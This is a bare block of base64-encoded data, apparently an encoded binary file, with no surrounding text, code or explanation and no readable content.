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
